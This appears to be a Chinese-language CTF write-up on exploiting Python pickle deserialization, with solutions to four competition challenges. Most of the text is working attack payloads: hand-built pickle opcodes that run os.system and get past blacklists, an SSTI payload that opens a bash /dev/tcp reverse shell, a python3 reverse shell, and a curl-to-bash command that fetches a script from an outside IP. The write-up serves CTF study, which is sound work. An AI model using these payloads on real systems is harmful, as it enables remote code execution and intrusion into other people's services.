
我们现在想要构造一个能够被调用的 pickle 反序列化的 payload 的时候,触发的方式就不能是再在后面拼接 __next__() 了,我们需要找一个能够触发 PyIter_Next 的方法:
bytes.__new__(bytes, map.__new__(map, eval, ['print(1)']))  # bytes_new->PyBytes_FromObject->_PyBytes_FromIterator->PyIter_Next
tuple.__new__(tuple, map.__new__(map, exec, ["print('1')"]))  # tuple_new_impl->PySequence_Tuple->PyIter_Next
也就是
opcode=b'''c__builtin__
map
p0
0(S'whoami'
tp1
0(cos
system
g1
tp2
0g0
g2
\x81p3
0c__builtin__
tuple
p4
(g3
t\x81.'''

pickle.loads(opcode)

opcode=b'''c__builtin__
map
p0
0(S'whoami'
tp1
0(cos
system
g1
tp2
0g0
g2
\x81p3
0c__builtin__
bytes
p4
(g3
t\x81.'''

pickle.loads(opcode)
用到的核心其实就是
NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple
敏感字符 bypass
S
S 操作码本身是 String ,是支持十六进制的识别的
S'flag' => S'\x66\x6c\x61\x67'
V
UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument
在指令集中存在一个 V 用于操作 Unicode 字符,对原本的 S 进行替换后即可在单引号内使用 Unicode 编码
S'flag' => V'\u0066\u006C\u0061\u0067'
利用内置函数取关键字

我们可以用 dir 列出 admin 模块的所有属性,我们需要的 secret 属性位于最后的位置,这个时候我们就可以利用函数将这里的 secret 取出来
print(next(reversed(dir(sys.modules['admin']))))

#secret
reversed 函数将 dir 得到的列表逆序,然后使用 next 取第一个即可,写到 opcode 中就是如下构造
(((((c__main__
admin
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
.
flask 框架下结合 SSTI 进行 bypass
简单放一下 payload,大体的思路就是调用 flask.templating 的 render_template_string 来传入 SSTI 的相关 paylaod
payload="cflask.templating\nrender_template_string\np0\n(S\"{% for x in (().__class__.__base__.__subclasses__()) %}{%if x.__name__ =='catch_warnings'%}{{x.__repr__.im_func.func_globals.linecache.os.system('bash -c \"bash -i >& /dev/tcp/172.17.0.1/12345 0>&1\" &')}}{%endif%}{%endfor%}\"\np1\ntp2\nRp3\n."
题目整理
强网杯 2022 crash
题目给出了源码
import base64

# import sqlite3

import pickle
from flask import Flask, make_response,request, session
import admin
import random

app = Flask(__name__,static_url_path='')
app.secret_key=random.randbytes(12)

class User:
    def __init__(self, username,password):
        self.username=username
        self.token=hash(password)

def get_password(username):
    if username=="admin":
        return admin.secret
    else:
        # conn=sqlite3.connect("user.db")
        # cursor=conn.cursor()
        # cursor.execute(f"select password from usertable where username='{username}'")
        # data=cursor.fetchall()[0]
        # if data:
        #     return data[0]
        # else:
        #     return None
        return session.get("password")

@app.route('/balancer', methods=['GET', 'POST'])
def flag():
    pickle_data=base64.b64decode(request.cookies.get("userdata"))
    if b'R' in pickle_data or b"secret" in pickle_data:
        return "You damm hacker!"
    os.system("rm -rf *py*")
    userdata=pickle.loads(pickle_data)
    if userdata.token!=hash(get_password(userdata.username)):
         return "Login First"
    if userdata.username=='admin':
        return "Welcome admin, here is your next challenge!"
    return "You're not admin!"

@app.route('/login', methods=['GET', 'POST'])
def login():
    resp = make_response("success")
    session["password"]=request.values.get("password")
    resp.set_cookie("userdata", base64.b64encode(pickle.dumps(User(request.values.get("username"),request.values.get("password")),2)), max_age=3600)
    return resp

@app.route('/', methods=['GET', 'POST'])
def index():
    return open('source.txt',"r").read()

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
这里我们只写用到 pickle 反序列化的部分,我们希望通过覆盖属性的方式来获得一个已知的 secret,可以看到黑名单:
if b'R' in pickle_data or b"secret" in pickle_data:
不能用 R 指令码,不能含有要覆盖的 secret 关键字,绕过这两处即可
b'''capp
admin
(Vsecr\u0065t
I1
db0(capp
User
S"admin"
I1
o.'''
或者
b'''capp
admin
(S'\x73ecret'
I1
db0(capp
User
S"admin"
I1
o.'''
再或者
opcode = b'''c__main__
admin
(((((c__main__
admin
i__builtin__
dir
i__builtin__
reversed
i__builtin__
next
I1
db(S'admin'
I1
i__main__
User
.'''
Code-Breaking 2018 picklecode
https://github.com/phith0n/code-breaking/blob/master/2018/picklecode
起环境之后可以看到:

直接审计源码,使用的是 django 模板,很简单可以看出来是一个 pickle 反序列化,映入眼帘的 manger.py 中就可以看到写好的 PickleSerializer


添加了一系列的黑名单,可以在 setting 下的 SESSION_SERIALIZER 中找到调用
这里看过 P 牛的 WP 后补充一下,SESSION_ENGINE 指的是 Django 使用时将用户认证信息存储在哪里,在一般的 Django 项目中很少看到对这两个值进行设置,默认Django项目中,这两个值分别是:django.contrib.sessions.backends.db和django.contrib.sessions.serializers.JSONSerializer,显然默认 Django 的 session 是使用 json 的形式,存储在数据库里。
简单理解的话就是 用户的session对象先由SESSION_SERIALIZER指定的方式转换成一个字符串,再由SESSION_ENGINE指定的方式存储到某个地方。
继续审计,我们可以在 challenge\views.py 中找到可控点,这里直接被拼接进了 模板渲染,显然会存在一个模板注入的漏洞

Django 的模板引擎沙箱其实一直是很安全的,也就是说即使你让用户控制了模板或模板的一部分,造成模板注入漏洞,也无法通过这个漏洞来执行代码。但是我们可以利用这里获取一些敏感信息。
常用的 Django 格式化字符串的 payload:
{user.groups.model._meta.app_config.module.admin.settings.SECRET_KEY}
{user.user_permissions.model._meta.app_config.module.admin.settings.SECRET_KEY}
思路是一样的,但是和格式化字符串漏洞不同,Django的模板引擎有一定限制,比如我们无法读取用下划线开头的属性,所以这里的两种 payload 都是不能用的。
这个 payload 我们可以通过调试得到,在 debug 里面一点点找

很累眼
request.user.groups.source_field.opts.app_config.module.settings.SECRET_KEY
这样就得到了 secret_key
zs%o-mvuihtk6g4pgd+xpa&1hh9%&ulnf!@9qx8_y5kk+7^cvm
这里是第一个沙箱的内容,第二个沙箱就是我们的 pickle 了,也就是 SESSION_SERIALIZER = 'core.serializer.PickleSerializer'
这里的黑名单限制的是 module 必须为 builtins,同时name 中不能有 {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}
我们通过 builtins.getattr('builtins', 'eval') 取 eval 方法就可以绕过这里的检测了
opcode = b'''cbuiltins
getattr         # 使用c,获取 getattr 这个可执行对象
(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRp1            # 用dict.get来从globals的结果中拿到上下文里的builtins对象,并将这个对象放置在memo[1]
cbuiltins
getattr
(g1
S'eval'         # 利用得到的 builtins 对象调用 getattr('builtins', 'eval')
tR(S'__import__("os").system("calc")' 写入 eval 的参数
tR.
'''
SekaiCTF 2022 Bottle Poem

可以猜测这里存在一个任意文件读取,直接读 ../app.py 是 No,不过可以读到 /proc/self/cmdline

然后读绝对路径就可以读源码了
from bottle import route, run, template, request, response, error
from config.secret import sekai
import os
import re

@route("/")
def home():
    return template("index")

@route("/show")
def index():
    response.content_type = "text/plain; charset=UTF-8"
    param = request.query.id
    if re.search("^../app", param):
        return "No!!!!"
    requested_path = os.path.join(os.getcwd() + "/poems", param)
    try:
        with open(requested_path) as f:
            tfile = f.read()
    except Exception as e:
        return "No This Poems"
    return tfile

@error(404)
def error404(error):
    return template("error")

@route("/sign")
def index():
    try:
        session = request.get_cookie("name", secret=sekai)
        if not session or session["name"] == "guest":
            session = {"name": "guest"}
            response.set_cookie("name", session, secret=sekai)
            return template("guest", name=session["name"])
        if session["name"] == "admin":
            return template("admin", name=session["name"])
    except:
        return "pls no hax"

if __name__ == "__main__":
    os.chdir(os.path.dirname(__file__))
    run(host="0.0.0.0", port=8080)
稍微审计一下就可以发现,这里没有使用常用的 flask,用了一个叫 bottle 的东西,可能是我们的突破点,然后这里还有一个 config.secret 也就是 /app/config/secret.py,后续也有一个 session 用户的问题。

secret 知道了,这里显然需要用 bottle 伪造出来一个权限为 admin 的 session
但是并没有什么用 ...
这里实际上是一个 Pickle 反序列化,至于如何得知的我们就只能去审计源码了,跟进源码中调用的 bottle 的几种方法
这里看到 bottle request 的 get_cookie 方法

这里是它的 get_cookie 方法,这里可以看到一个 cookie_decode ,跟进

可以看到这里调用了 pickle.loads
再看一下 set_cookie 方法
可以看到,这里和上面对应的有一个 cookie_encode 方法

可以看到,这里调用了 pickle.dumps(data, -1) 这里没有过滤,我们可以直接传入最简单的 __reduce__ 生成的 payload

        if secret:
            value = touni(cookie_encode((name, value), secret))
那么我们的 pickle 内容相应的也就存在了 (name, value) 也就额是 cookie_encode 的 data 参数
python3 反弹shell
python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('47.104.14.160',2333));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
或者用 curl 自己服务器的方式反弹 shell
exp:
import os
from bottle import cookie_encode

class Test:
    def __reduce__(self):
        return (eval, ('__import__("os").popen("curl http://47.104.14.160/shell.html|bash")',))
exp = cookie_encode(
    ('session', {"name": [Test()]}),
    "Se3333KKKKKKAAAAIIIIILLLLovVVVVV3333YYYYoooouuu"
)
print(exp)

美团CTF 2022 ezpickle
import base64
import pickle
from flask import Flask, session
import os
import random

app = Flask(__name__)
app.config['SECRET_KEY'] = os.urandom(2).hex() #设置key为随机打乱的4位数字字母组合例如a8c3

@app.route('/')
def hello_world():
    if not session.get('user'):
        session['user'] = ''.join(random.choices("admin", k=5))#设置user为a,d,m,i,n任意拼接的五个字符,例如aadai,admmi...
    return 'Hello {}!'.format(session['user'])

@app.route('/admin')
def admin():
    if session.get('user') != "admin":
        return f"<script>alert('Access Denied');window.location.href='/'</script>"
    else:
        try:
            a = base64.b64decode(session.get('ser_data')).replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")
            if b'R' in a or b'i' in a or b'o' in a or b'b' in a:
                raise pickle.UnpicklingError("R i o b is forbidden")
            pickle.loads(base64.b64decode(session.get('ser_data')))
            return "ok"
        except:
            return "error!"

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8888)
SECRET_KEY 很简单,爆破就好了,flask-unsign 可以利用字典爆破,我们可以写一个字典用工具爆破就可以了
过滤了操作码 R o i b,还有几个关键字,这里考虑使用 python 的内置函数来进行 bypass,这里用的是 map 函数 ,这里我们可以使用 bytes bytes_new->PyBytes_FromObject->_PyBytes_FromIterator->PyIter_Next 来触发迭代,具体的分析参照上面的 利用 python 内置函数绕过

#bytes.__new__(bytes,map.__new__(map,os.system,('whoami',)))

opcode=b'''c__builtin__
map
p0
0(S'whoami'
tp1
0(cos
system
g1
tp2
0g0
g2
\x81p3
0c__builtin__
bytes
p4
(g3
t\x81.'''
或者也可以使用 tuple 也就是 tuple_new_impl->PySequence_Tuple->PyIter_Next
opcode=b'''c__builtin__
map
p0
0(S'whoami'
tp1
0(cos
system
g1
tp2
0g0
g2
\x81p3
0c__builtin__
tuple
p4
(g3
t\x81.'''

pickle.loads(opcode)
或者我们也可以换一个内置函数,比如 filter
opcode=b'''c__builtin__
filter
p0
0(S'whoami'
tp1
0(cos
system
g1
tp2
0g0
g2
\x81p3
0c__builtin__
tuple
p4
(g3
t\x81.'''

pickle.loads(opcode)